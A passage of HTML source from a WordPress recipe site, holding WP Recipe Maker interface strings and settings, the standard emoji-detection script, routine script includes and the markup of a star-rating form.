in":"Are you sure you want to delete all items in","Delete":"Delete","Stop Editing":"Stop Editing","Recipe":"Recipe","Regenerate this shopping list":"Regenerate this shopping list","Regenerate Shopping List":"Regenerate Shopping List","Print this shpopping list":"Print this shpopping list","Print recipes in this shopping list":"Print recipes in this shopping list","Print Shopping List":"Print Shopping List","The link copied to your clipboard will allow others to edit this shopping list.":"The link copied to your clipboard will allow others to edit this shopping list.","Copy this link to allow others to edit this shopping list:":"Copy this link to allow others to edit this shopping list:","Share Edit Link":"Share Edit Link","Stop editing this shopping list":"Stop editing this shopping list","Start editing this shopping list":"Start editing this shopping list","Edit Shopping List":"Edit Shopping List","Shop this list with Instacart":"Shop this list with Instacart","Shop with Instacart":"Shop with Instacart","Generate a shopping list for these recipes":"Generate a shopping list for these recipes","Generate Shopping List":"Generate Shopping List","Remove all recipes from this shopping list":"Remove all recipes from this shopping list","Remove All":"Remove All","Shopping List Options":"Shopping List Options","Include ingredient notes":"Include ingredient notes","Preferred Unit System":"Preferred Unit System","Deselect all":"Deselect all","Select all":"Select all","Collection":"Collection","Unnamed":"Unnamed","remove":"remove","Group":"Group","Something went wrong. Please try again later.":"Something went wrong. Please try again later.","No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?":"No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?","Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.":"Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.","Are you sure you want to remove all recipes from this shopping list?":"Are you sure you want to remove all recipes from this shopping list?","Back":"Back","No recipes have been added to the shopping list yet.":"No recipes have been added to the shopping list yet.","Generate empty shopping list":"Generate empty shopping list","Click the cart icon in the top right to generate the shopping list.":"Click the cart icon in the top right to generate the shopping list.","Select recipes and click the cart icon in the top right to generate the shopping list.":"Select recipes and click the cart icon in the top right to generate the shopping list.","Click the cart icon in the top right to generate a new shopping list.":"Click the cart icon in the top right to generate a new shopping list.","Changes to the collection have been made since this shopping list was generated.":"Changes to the collection have been made since this shopping list was generated.","Regenerate the shopping list to include these changes.":"Regenerate the shopping list to include these changes.","Ignore this warning":"Ignore this warning","Ignore":"Ignore","Right click and copy this link to allow others to edit this shopping list.":"Right click and copy this link to allow others to edit this shopping list.","Delete this ingredient from the shopping list":"Delete this ingredient from the shopping list","List":"List","Are you sure you want to delete this group, and all of the items in it?":"Are you sure you want to delete this group, and all of the items in it?","Delete this shopping list group":"Delete this shopping list group","Your shopping list is empty.":"Your shopping list is empty.","Start editing to manually fill it":"Start editing to manually fill it","Add a new collection":"Add a new collection","Add Collection":"Add Collection","Empty Collection":"Empty Collection","Add Pre-made Collection":"Add Pre-made Collection","Edit Collections":"Edit Collections","Select a collection to add for this user":"Select a collection to add for this user","Add Saved Collection":"Add Saved Collection","Change collection name":"Change collection name","Go to Shopping List":"Go to Shopping List","Recipes":"Recipes","Shared collection not found.":"Shared collection not found.","No data found.":"No data found.","Metric":"Metric","Average":"Average","Median":"Median","Maximum (1 user)":"Maximum (1 user)","Total (all users)":"Total (all users)","Sort:":"Sort:","Filter:":"Filter:","Recipe Name":"Recipe Name","# Users":"# Users","# Added":"# Added","Last 31 Days":"Last 31 Days","Last 7 Days":"Last 7 Days","Collections Usage":"Collections Usage","Recipes used in Collections":"Recipes used in Collections","Number of users that have this recipe in one of their collections at least once":"Number of users that have this recipe in one of their collections at least once","Total times that this recipe can be found in a collection (could be multiple times per user)":"Total times that this recipe can be found in a collection (could be multiple times per user)","Last X Days":"Last X Days","Total times that this recipe can be found in a collection, having been added to that collection during this timeframe":"Total times that this recipe can be found in a collection, having been added to that collection during this timeframe","Decrease serving size by 1":"Decrease serving size by 1","Increase serving size by 1":"Increase serving size by 1","Select Amazon Product":"Select Amazon Product","Change Amazon Product":"Change Amazon Product","Find Amazon Product:":"Find Amazon Product:","Search":"Search","Error":"Error","No products found for":"No products found for","No products found.":"No products found.","Results for":"Results for","Current Product":"Current Product","Select Product":"Select Product","Nothing to add products to yet.":"Nothing to add products to yet.","In Recipe":"In Recipe","Amount Needed":"Amount Needed","The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.":"The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.","Product":"Product","Warning: changing the product can affect other recipes using this ingredient or equipment.":"Warning: changing the product can affect other recipes using this ingredient or equipment.","Amount":"Amount","Unit":"Unit","Notes":"Notes","Ingredient changed since produc amount was set":"Ingredient changed since produc amount was set","Equipment changed since product amount was set":"Equipment changed since product amount was set","Consider updating the product amount or marking it as OK.":"Consider updating the product amount or marking it as OK.","Recalculate proportionally":"Recalculate proportionally","Clear amount":"Clear amount","Mark as OK":"Mark as OK","Change Product":"Change Product","Variation":"Variation","No product set":"No product set","Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):":"Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):","Calculate":"Calculate","A name is required for this saved nutrition ingredient.":"A name is required for this saved nutrition ingredient.","Save a new Custom Ingredient":"Save a new Custom Ingredient","Name (required)":"Name (required)","Save for Later & Use":"Save for Later & Use","Use":"Use","Select a saved ingredient":"Select a saved ingredient","Match this equation to get the correct amounts:":"Match this equation to get the correct amounts:","Cancel Calculation":"Cancel Calculation","Go to Next Step":"Go to Next Step","Use These Values":"Use These Values","Nutrition Calculation":"Nutrition Calculation","Experiencing issues?":"Experiencing issues?","Check the API Status":"Check the API Status","n/a":"n/a","Values of all the checked ingredients will be added together and":"Values of all the checked ingredients will be added together and","divided by":"divided by","the number of servings for this recipe.":"the number of servings for this recipe.","Values of all the checked ingredients will be added together.":"Values of all the checked ingredients will be added together.","API Ingredients":"API Ingredients","Custom Ingredients":"Custom Ingredients","Recipe Nutrition Facts Preview":"Recipe Nutrition Facts Preview","Changes to these values can be made after confirming with the blue button.":"Changes to these values can be made after confirming with the blue button.","Select or start typing to search for a saved ingredient":"Select or start typing to search for a saved ingredient","No ingredients set for this recipe.":"No ingredients set for this recipe.","Used in Recipe":"Used in Recipe","Used for Calculation":"Used for Calculation","Nutrition Source":"Nutrition Source","Match & Units":"Match & Units","API":"API","Saved/Custom":"Saved/Custom","no match found":"no match found","Units n/a":"Units n/a","Find a match for:":"Find a match for:","No ingredients found for":"No ingredients found for","No ingredients found.":"No ingredients found.","Editing Equipment Affiliate Fields":"Editing Equipment Affiliate Fields","The fields you set here will affect all recipes using this equipment.":"The fields you set here will affect all recipes using this equipment.","Regular Links":"Regular Links","Images":"Images","HTML Code":"HTML Code","Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.":"Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.","Save Changes":"Save Changes","other recipe(s) affected":"other recipe(s) affected","This can affect other recipes":"This can affect other recipes","Edit Link":"Edit Link","Remove Link":"Remove Link","Are you sure you want to delete this link?":"Are you sure you want to delete this link?","Set Affiliate Link":"Set Affiliate Link","Edit Image":"Edit Image","Remove Image":"Remove Image","Add Image":"Add Image","This feature is only available in":"This feature is only available in","You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.":"You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.","Original Unit System for this recipe":"Original Unit System for this recipe","Use Default":"Use Default","First Unit System":"First Unit System","Second Unit System":"Second Unit System","Conversion":"Conversion","Converted":"Converted","Original":"Original","Convert All Automatically":"Convert All Automatically","Convert":"Convert","Keep Unit":"Keep Unit","Automatically":"Automatically","Weight Units":"Weight Units","Volume Units":"Volume Units","Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.":"Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.","Convert...":"Convert...","Ingredient changed since unit conversion was calculated":"Ingredient changed since unit conversion was calculated","Consider recalculating the conversion or marking it as OK.":"Consider recalculating the conversion or marking it as OK.","Clear converted values":"Clear converted values","Ingredient Link Type":"Ingredient Link Type","Global: the same link will be used for every recipe with this ingredient":"Global: the same link will be used for every recipe with this ingredient","Custom: these links will only affect the recipe below":"Custom: these links will only affect the recipe below","Use Global Links":"Use Global Links","Custom Links for this Recipe only":"Custom Links for this Recipe only","Edit Global Links":"Edit Global Links","Affiliate Link":"Affiliate Link","No link set":"No link set","No equipment set for this recipe.":"No equipment set for this recipe.","Regular Link":"Regular Link","Image":"Image","Edit Affiliate Fields":"Edit Affiliate Fields","No HTML set":"No HTML set","Editing Global Ingredient Links":"Editing Global Ingredient Links","All fields are required.":"All fields are required.","Something went wrong. Make sure this key does not exist yet.":"Something went wrong. Make sure this key does not exist yet.","Are you sure you want to close without saving changes?":"Are you sure you want to close without saving changes?","Editing Custom Field":"Editing Custom Field","Creating new Custom Field":"Creating new Custom Field","Type":"Type","Key":"Key","my-custom-field":"my-custom-field","My Custom Field":"My Custom Field","Save":"Save","Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.":"Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.","Currently supported integrations:":"Currently supported integrations:","Learn more about our Products feature":"Learn more about our Products feature","No variations available":"No variations available","Select a variation":"Select a variation","Editing Product":"Editing Product","Setting Product":"Setting Product","Product ID":"Product ID","No product set yet":"No product set yet","Product Name":"Product Name","Product Variation":"Product Variation","Variation ID":"Variation ID","No variation selected":"No variation selected","Variation Name":"Variation Name","Unset Product":"Unset Product","Search for products":"Search for products","No products found":"No products found","A label and key are required.":"A label and key are required.","Editing Nutrient":"Editing Nutrient","Creating new Nutrient":"Creating new Nutrient","Custom":"Custom","Calculated":"Calculated","my-custom-nutrient":"my-custom-nutrient","Label":"Label","My Custom Nutrient":"My Custom Nutrient","mg":"mg","Daily Need":"Daily Need","Calculation":"Calculation","Learn more":"Learn more","Decimal Precision":"Decimal Precision","Order":"Order","Loading...":"Loading...","Editing Nutrition Ingredient":"Editing Nutrition Ingredient","Creating new Nutrition Ingredient":"Creating new Nutrition Ingredient","Are you sure you want to overwrite the existing values?":"Are you sure you want to overwrite the existing values?","Import values from recipe":"Import values from recipe","Cancel import":"Cancel import","Use this recipe":"Use this recipe","Edit Recipe Submission":"Edit Recipe Submission","Approve Submission":"Approve Submission","Approve Submission & Add to new Post":"Approve Submission & Add to new Post","Delete Recipe Submission":"Delete Recipe Submission","Are you sure you want to delete":"Are you sure you want to delete","ID":"ID","Date":"Date","User":"User","Edit Nutrient":"Edit Nutrient","Delete Custom Nutrient":"Delete Custom Nutrient","Active":"Active","View and edit collections for this user":"View and edit collections for this user","User ID":"User ID","Display Name":"Display Name","Email":"Email","# Collections":"# Collections","Show All":"Show All","Has Saved Collections":"Has Saved Collections","Does not have Saved Collections":"Does not have Saved Collections","# Items in Inbox":"# Items in Inbox","# Items in Collections":"# Items in Collections","Your Custom Fields":"Your Custom Fields","Custom Field":"Custom Field","Custom Fields":"Custom Fields","Custom Nutrition Ingredient":"Custom Nutrition Ingredient","Custom Nutrition":"Custom Nutrition","Custom Nutrient":"Custom Nutrient","Custom Nutrients":"Custom Nutrients","Features":"Features","Saved Collection":"Saved Collection","Saved Collections":"Saved Collections","User Collection":"User Collection","User Collections":"User Collections","Recipe Submissions":"Recipe Submissions","Recipe Submission":"Recipe Submission","Edit Field":"Edit Field","Delete Field":"Delete Field","Edit Custom Ingredient":"Edit Custom Ingredient","Delete Custom Ingredient":"Delete Custom Ingredient","Edit Saved Collection":"Edit Saved Collection","Reload Recipes":"Reload Recipes","Duplicate Saved Collection":"Duplicate Saved Collection","Delete Saved Collection":"Delete Saved Collection","Category":"Category","Change Category":"Change Category","What do you want to be the category group for":"What do you want to be the category group for","Default":"Default","Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.":"Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.","Push to All":"Push to All","Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.":"Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.","Fixed":"Fixed","Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.":"Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.","Template":"Template","Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".":"Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".","Quick Add":"Quick Add","Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.":"Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.","What do you want the new order to be?":"What do you want the new order to be?","Save Collection Link":"Save Collection Link","# Items":"# Items"},"version":{"free":"10.3.2","elite":"10.3.4"}};/*]]>*/</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/405b1.js></script> <script id=wprmp-public-js-extra>var wprmp_public={"user":"0","endpoints":{"private_notes":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/private-notes","user_rating":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/user-rating","collections":"https://cantstayoutofthekitchen.com/wp-json/wp/v2/wprm_collection","collections_helper":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/recipe-collections","nutrition":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/nutrition"},"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_url":false,"adjustable_servings_url_param":"servings","adjustable_servings_round_to_decimals":"2","unit_conversion_remember":true,"unit_conversion_temperature":"none","unit_conversion_temperature_precision":"round_5","unit_conversion_system_1_temperature":"F","unit_conversion_system_2_temperature":"C","unit_conversion_advanced_servings_conversion":false,"unit_conversion_system_1_length_unit":"inch","unit_conversion_system_2_length_unit":"cm","fractions_enabled":false,"fractions_use_mixed":true,"fractions_use_symbols":true,"fractions_max_denominator":"8","unit_conversion_system_1_fractions":true,"unit_conversion_system_2_fractions":true,"unit_conversion_enabled":true,"decimal_separator":"point","features_comment_ratings":true,"features_user_ratings":true,"user_ratings_type":"modal","user_ratings_force_comment_scroll_to_smooth":true,"user_ratings_modal_title":"Rate This Recipe","user_ratings_thank_you_title":"Thank You!","user_ratings_thank_you_message_with_comment":"Thank you for voting!","user_ratings_problem_message":"There was a problem rating this recipe. Please try again later.","user_ratings_force_comment_scroll_to":"","user_ratings_open_url_parameter":"rate","user_ratings_require_comment":true,"user_ratings_require_name":true,"user_ratings_require_email":true,"user_ratings_comment_suggestions_enabled":"never","rating_details_zero":"No ratings yet","rating_details_one":"%average% from 1 vote","rating_details_multiple":"%average% from %votes% votes","rating_details_user_voted":"(Your vote: %user%)","rating_details_user_not_voted":"(Click on the stars to vote!)","servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434","recipe_collections_scroll_to_top":true,"recipe_collections_scroll_to_top_offset":"30"},"timer":{"sound_file":"https://cantstayoutofthekitchen.com/wp-content/plugins/wp-recipe-maker-premium/assets/sounds/alarm.mp3","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"/\u003E\u003Cpath fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","play":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","close":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}},"recipe_submission":{"max_file_size":2097152,"text":{"image_size":"The file is too large. Maximum size:"}},"collections":{"default":{"inbox":{"id":0,"name":"Inbox","nbrItems":0,"columns":[{"id":0,"name":"Recipes"}],"groups":[{"id":0,"name":""}],"items":{"0-0":[]},"created":1768990693},"user":[]}},"add_to_collection":{"access":"everyone","behaviour":"inbox","choice":"choose_column_group","placement":"bottom","not_logged_in":"hide","not_logged_in_redirect":"","not_logged_in_tooltip":"","collections":{"inbox":"Inbox","user":[]}},"quick_access_shopping_list":{"access":"everyone"}};</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/69faf.js async></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/fe430.js></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/5588b.js defer></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cantstayoutofthekitchen.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script data-cfasync=false async=true defer src=//monu.delivery/site/7/8/510436-0a6f-4735-9eb5-8639fae612a5.js></script> <div
id=wprm-popup-modal-user-rating class="wprm-popup-modal wprm-popup-modal-user-rating" data-type=user-rating aria-hidden=true><div
class=wprm-popup-modal__overlay tabindex=-1><div
class=wprm-popup-modal__container role=dialog aria-modal=true aria-labelledby=wprm-popup-modal-user-rating-title><header
class=wprm-popup-modal__header><h2 class="wprm-popup-modal__title" id="wprm-popup-modal-user-rating-title">
Rate This Recipe</h2><button
class=wprm-popup-modal__close aria-label=Close data-micromodal-close></button></header><div
class=wprm-popup-modal__content id=wprm-popup-modal-user-rating-content><form
id=wprm-user-ratings-modal-stars-form onsubmit="window.WPRecipeMaker.userRatingModal.submit( this ); return false;"><div
class=wprm-user-ratings-modal-recipe-name></div><div
class=wprm-user-ratings-modal-stars-container><fieldset
class=wprm-user-ratings-modal-stars><legend>Your vote:</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-user-rating-stars value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -31px !important; width: 34px !important; height: 34px !important;" checked=checked><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-0 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-0 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-user-rating-stars value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-1 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-1 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-1 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-user-rating-stars value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-2 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-2 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-2 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-2 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-user-rating-stars value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
